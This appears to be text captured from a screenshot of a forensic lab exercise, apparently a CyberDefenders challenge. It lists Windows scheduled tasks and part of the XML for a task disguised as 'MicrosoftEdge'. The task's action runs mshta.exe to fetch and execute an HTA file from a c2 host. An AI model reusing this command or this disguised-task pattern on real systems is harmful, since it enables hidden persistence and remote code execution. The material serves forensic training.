 Microsoft
Mozilla
CreateExplorerShellUnelevatedTask
Microsoft Office 15 Sync Maintenance for {9f6a774f-5d0f-43cf-8306-afd3ed4206e5} PC01.cyberdefenders.org
Microsoft Office 15 Sync Maintenance for {cad17f49-0841-4981-a6e9-5672efcb8f05} PC01.cyberdefenders.org
Microsoft Office 15 Sync Maintenance for {ed107e3e-78ac-4de5-893a-447101b96c41} PC01.cyberdefenders.org
Microsoft Office 15 Sync Maintenance for {f1d1b285-ed8c-4975-8626-a88a72d9018e} PC01.cyberdefenders.org
Microsoft Office 15 Sync Maintenance for CYBERDEFENDERS-0xMohammed PC01.cyberdefenders.org
Microsoft Office 15 Sync Maintenance for CYBERDEFENDERS-labib PC01.cyberdefenders.org
MicrosoftEdge
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-500
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1104
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1109
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1110
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1112
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1113
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1114
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1115
OneDrive Standalone Update Task-S-1-5-21-3200536464-3375982059-3076520942-1116
OneDrive Standalone Update Task-S-1-5-21-3838719131-336844762-1842689504-1001
MicrosoftEdge ×
27 <StopOnIdleEnd>true</StopOnIdleEnd>
28 <RestartOnIdle>false</RestartOnIdle>
29 </IdleSettings>
30 <AllowStartOnDemand>true</AllowStartOnDemand>
31 <Enabled>true</Enabled>
32 <Hidden>false</Hidden>
33 <RunOnlyIfIdle>false</RunOnlyIfIdle>
34 <WakeToRun>false</WakeToRun>
35 <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
36 <Priority>7</Priority>
37 </Settings>
38 <Actions Context="Author">
39 <Exec>
40 <Command>c:\Windows\system32\cmd.exe</Command>
41 <Arguments>/c "mshta.exe
http://c2.cyberdefenders.org/5EEiDSd70ET0k.hta"</
Arguments>
42 </Exec>
43 </Actions>
44 <Principals>
45 <Principal id="Author">
46 <UserId>CYBERDEFENDERS\0xMohammed</UserId>
47 <LogonType>InteractiveToken</LogonType>
48 <RunLevel>LeastPrivilege</RunLevel>